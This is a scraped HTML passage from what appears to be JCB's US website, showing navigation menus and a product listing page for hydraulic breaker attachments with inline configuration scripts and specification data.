                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/teleskid/">Teleskid</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/landscaping/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/government--municipalities/">Government &amp; Municipalities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/ground-support-equipment/">Ground Support Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/material-handling/">Material Handling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/material-processing/">Material Processing</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/power-generation--pumps/">Power Generation &amp; Pumps</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Parts and Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/parts-and-service/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Parts
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/cab-and-body-parts/">Cab and Body Parts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/chassis-and-undercarriage/">Chassis and Undercarriage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/electrical-and-lighting-systems/">Electrical and Lighting Systems</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/ground-engaging-tools/">Ground Engaging Tools</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/powertrain-components/">Powertrain Components</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/service-fluids/">Service Fluids</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/parts/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/parts-and-service/service/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Buy
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/buy/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/buy/offers-and-specials/">Offers and Specials</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explore
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/explore/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engage
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/become-a-jcb-dealer/">Become a JCB Dealer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/events/">Events</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/factory-tour/">Factory Tour</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/sponsorship-and-partnerships/">Sponsorship and Partnerships</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/engage/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Insight
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/news/">News</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/technology/">Technology</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/insight/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Knowledge
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/knowledge/faqs/">FAQs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/knowledge/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/knowledge/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustainability
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/hydrogen/">Hydrogen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/road-to-zero/">Road to Zero</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/explore/sustainability/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/explore/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="/en-US/explore/engage/careers/" >
                                        Careers
                                    </a>
                                </li>
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="/en-US/dealer-search/" >
                                        Find a dealer
                                    </a>
                                </li>
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Theme toggle</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Search</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/en-US/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Search" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Search</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Enter a search term</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Added to request',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to request',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-US/cart/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request price',
      downloadBrochureLabel: 'Download a Brochure'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/en-US/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Return To Homepage</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/en-US/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/en-US/products/attachments/" class="c-breadcrumbs__link">
                            Attachments
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Breakers
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container ">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Breakers</h1>
                    <div class="c-page-title__text"><p>JCB offers an OEM breaker range that&rsquo;s designed to work in perfect harmony with our machines, as well as other brands of excavator and breaker carrier.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/48409-3952426496/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/48409-3952426496/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/48409-3952426496/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/48409-3952426496/Img_1424x891" alt="Breaker Promotion" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-top o-container--spacing-bottom">
    <script>
        const JCB = {
            category: 'Breakers',
            listViewBtnText: 'List View',
            gridViewBtnText: 'Grid View',
            compareToggleText: 'Compare',
            compareToggleHidden: false,
            exitCompareToggleText: 'Exit Compare',
            compareLabel: 'Compare',
            addToQuoteBtnTitle: 'Request price',
            brochuteBtnTitle: 'Download Brochure',
            buyOnlineBtnTitle: 'Buy Online',
            viewProductLabel: 'View Product',
            metric: 'Metric',
            imperial: 'Imperial',
            systemLabel: 'System',
            POA: 'POA',
            filterText: 'Filter',
            clearAll: 'Clear All',
            showAll: 'Showing All',
            defaultSystem: 'imperial',
            itemListName: 'Breakers',
            itemListId: '10e07e68-0e8d-4e40-a1db-4a0d06674dcc',
            filters: [{"name":"Filter by category","id":"2e22f1cc33d243c8b44583eaaeece615","type":"text","options":[{"id":"bac7a3095a7546058e3658e47558ff4f","value":"Backhoe Loaders","label":"Backhoe Loaders"},{"id":"23037c97666a41359fd7e77d4697c721","value":"Hydradig","label":"Hydradig"},{"id":"c13ec3731ce0404d98111dfd6051d2db","value":"Mini Excavators","label":"Mini Excavators"},{"id":"064b462083074c62b08481b9680c2001","value":"Skid Steer Loaders","label":"Skid Steer Loaders"},{"id":"4c5e87430015494ea95c9656e656e471","value":"Tracked Excavators","label":"Tracked Excavators"}]}],
            products: [{"title":"Contractor breakers","id":"b2486077-db53-405d-a210-5263bcee6088","SKU":"Contractor breakers","category":"Breakers","image":{"url":"/globalassets/digizuite/28447-3947226461/Img_800x800","altName":"HM160T 1440x960"},"description":"<p>Our contractor breaker range has been designed where overall project cost is key, offering unrivalled value for money to the rental and construction sectors.</p>","productData":[{"title":"Impact energy","metricValue":"300-22,469 J","imperialValue":"300-22,469 J"},{"title":"Blow rate long","metricValue":"230-1,500 bpm","imperialValue":"230-1,500 bpm"},{"title":"Oil flow","metricValue":"12-272 lpm","imperialValue":"3.17-71.85 gpm"},{"title":"Tool  diameter","metricValue":"45-175 mm","imperialValue":"1.77-6.89 Inch"},{"title":"Pressure","metricValue":"90-210 bar","imperialValue":"1305-3046 PSI"},{"title":"Weight","metricValue":"120-4,131 kg","imperialValue":"265-9107 lbs"}],"attachmentData":{"productCategory":{"values":["Backhoe Loaders","Hydradig","Mini Excavators","Skid Steer Loaders","Tracked Excavators"]}},"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/en-US/products/attachments/breakers/contractor-breakers","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"Professional breakers","id":"b580bb2c-3cf9-4201-aca6-47b11767d7ca","SKU":"Professional breakers","category":"Breakers","image":{"url":"/globalassets/digizuite/28463-3964726499/Img_800x800","altName":"HM100Q 1600X900"},"description":"<p>Designed for ultimate productivity and reliability no breaker works harder than a JCB professional breaker.</p>","productData":[{"title":"Impact energy","metricValue":"170-855 J","imperialValue":"170-855 J"},{"title":"Blow rate long","metricValue":" 540-1,260 bpm","imperialValue":" 540-1,260 bpm"},{"title":"Oil flow","metricValue":"15-110 lpm","imperialValue":"3.96-29.06 pgm"},{"title":"Tool diameter","metricValue":"45-95 mm","imperialValue":"1.77-3.74 Inch"},{"title":"Pressure","metricValue":"100-210 bar","imperialValue":"1450-3045 PSI"},{"title":"Weight","metricValue":"115-441 kg","imperialValue":"253-972 lbs"}],"attachmentData":{"productCategory":{"values":["Backhoe Loaders","Hydradig","Mini Excavators","Skid Steer Loaders"]}},"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/en-US/products/attachments/breakers/professional-breakers","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"Handheld breakers","id":"f06139ae-4787-4af0-aa20-a97d6ef88db4","SKU":"Handheld breakers","category":"Breakers","image":{"url":"/globalassets/digizuite/51528-handheld-hydraulic-breaker-hm29/Img_800x800","altName":"Handheld-Hydraulic-Breaker-HM29"},"description":"<p>JCB handheld breakers will power their way through most jobs.</p>","productData":[{"title":"Sound power level dB","metricValue":"15-29 Lwa","imperialValue":"15-29 Lwa"},{"title":"Blow rate long","metricValue":"22-32 bpm","imperialValue":"22-32 bpm"},{"title":"Hydraulic flow","metricValue":"15-32 l/min","imperialValue":"3.96-8.45 